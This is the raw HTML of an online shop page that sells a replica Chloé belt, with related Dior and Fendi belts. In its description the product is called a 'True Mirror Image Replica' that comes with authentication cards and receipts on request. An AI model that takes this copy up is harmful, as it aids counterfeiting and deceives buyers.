						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/chloe-belt-3/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/chloe-belt-3/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chloé Belt" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0896-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/chloe-belt-3/" class="wd-entities-title">
						Chloé Belt					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Chloé Belt
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/chloe-belt-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6977e920a385a">Chloé Belt quantity</label>
	<input
		type="number"
				id="quantity_6977e920a385a"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="30046" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chloe-belt-2/" data-id="30046" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30046" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-ACS-00238			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" rel="tag">Belts</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7" type="text/css" media="all" /> 						<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/chloe-belt-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/chloe-belt-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/chloe-belt-2/&media=https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg&description=Chlo%C3%A9+Belt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/chloe-belt-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/chloe-belt-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>product code #191227-4<br />
Size:95-125<br />
100% Genuine Leather Matching Quality of Original Production (imported from<br />
Europe)<br />
Comes with dust bag, authentication cards, box, shopping bag and pamphlets. Receipts are<br />
only included upon request.<br />
Counter Quality Replica (True Mirror Image Replica)<br />
Our Guarantee: The belt  you receive will look exactly as pictured on our professionally<br />
shot photos on our website (of our own stock) in terms of quality and description! Order<br />
from Designers Discreet and experience the difference </p>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-post-types-mod-comments-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="30046">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Chloé Belt&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-image-gallery-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7" type="text/css" media="all" /> 					<div id="gallery_511" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-section-title-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-highlighted-text-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7" type="text/css" media="all" /> 			
		<div id="wd-6977e920aac17" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-6977e920aaf85" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-button-info-alt-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7" type="text/css" media="all" /> 						
			<div id="carousel-957" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30045 status-publish last instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="30045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chloe-belt/" class="product-image-link" aria-label="Chloé Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0885-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30045" data-product_sku="DD-ACS-00237" aria-label="Add to cart: &ldquo;Chloé Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Chloé Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30045" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chloe-belt/" data-id="30045" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<link rel="stylesheet" id="wd-mfp-popup-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/chloe-belt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30045"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30045" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chloe-belt/">Chloé Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30049 status-publish first instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="30049">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/dior-belt-2/" class="product-image-link" aria-label="Dior Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0666-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0664-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30049" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30049" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30049" data-product_sku="DD-ACS-00241" aria-label="Add to cart: &ldquo;Dior Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Dior Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30049" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/dior-belt-2/" data-id="30049" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/dior-belt-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30049"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30049" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/dior-belt-2/">Dior Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30074 status-publish last instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="30074">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/fendi-belt-2/" class="product-image-link" aria-label="Fendi Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0510-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0510-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0510-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0510-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0510-3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0511-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0511-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0511-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0511-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0511-3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30074" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30074" data-product_sku="DD-ACS-00266" aria-label="Add to cart: &ldquo;Fendi Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Fendi Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30074" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/fendi-belt-2/" data-id="30074" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/fendi-belt-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30074"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30074" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/fendi-belt-2/">Fendi Belt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-30078 status-publish first instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="30078">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/fendi-belt-6/" class="product-image-link" aria-label="Fendi Belt">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0538-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0538-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0538-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0538-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0538-3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0539-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0539-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0539-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0539-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0539-3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chloe-belt-2/?add-to-cart=30078" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30078" data-product_sku="DD-ACS-00270" aria-label="Add to cart: &ldquo;Fendi Belt&rdquo;" rel="nofollow" data-success_message="&ldquo;Fendi Belt&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30078" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/fendi-belt-6/" data-id="30078" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/fendi-belt-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30078"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="423eaabec9" data-product-id="30078" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
